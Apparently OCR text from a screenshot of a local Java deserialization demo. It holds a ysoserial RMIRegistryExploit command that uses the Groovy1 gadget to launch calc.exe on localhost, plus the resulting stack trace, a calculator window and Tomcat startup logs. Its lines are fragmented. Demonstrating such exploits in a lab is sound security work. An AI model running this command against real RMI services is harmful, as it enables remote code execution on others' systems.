 计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C
7 8
4 5
1 2
± 0
C:\WINDOWS\system32\cmd.exe
C:\Users\spoock\Desktop>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit localhost 10001 Groovy1 calc.exe
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy10.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1909)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:373)
at java.util.HashMap.readObject(HashMap.java:1404)
er.java:429)
Tomcat
ned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP compilation
time.
21-Dec-2017 11:20:46.004 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory C:\apache-tomcat-8.0.36-windows-x64\apache-tomcat-8.0.36\webapps\manager has finished in 51
1 ms
21-Dec-2017 11:20:46.004 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory C:\apache-tomcat-8.0.36-windows-x64\apache-tomcat-8.0.36\webapps\ROOT
21-Dec-2017 11:20:46.332 INFO [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR was
scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that were scan
ned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP compilation
time.
21-Dec-2017 11:20:46.347 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory C:\apache-tomcat-8.0.36-windows-x64\apache-tomcat-8.0.36\webapps\ROOT has finished in 343 m
s